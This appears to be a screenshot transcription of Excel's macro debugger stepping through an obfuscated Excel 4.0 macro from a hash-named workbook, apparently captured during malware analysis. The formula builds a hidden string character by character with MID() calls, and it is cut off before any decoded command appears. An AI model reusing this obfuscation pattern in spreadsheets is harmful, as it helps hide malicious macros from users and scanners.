 Single Step
Cell: [f40941fc05ed51dc48a303ea5ab6cf56b8968376.xls]quiZLqkb3q7LFhrwyIa
Formula:
=FORMULA(MID(CK39097,12,1)&MID(BX63150,5,1)&MID(BX63150,2,1)&MID(
IE19385,9,1)&MID(BX63150,3,1)&MID(BX63150,1,1)&MID(BX63150,16,1)&MID(
IE19385,15,1)&MID(BX63150,19,1)&MID(BX63150,5,1)&MID(BX63150,10,1)&
MID(CK39097,19,1)&MID(BX63150,11,1)&MID(BX63150,19,1)&
Step Into Evaluate Halt Goto
Step Over Pause Continue Help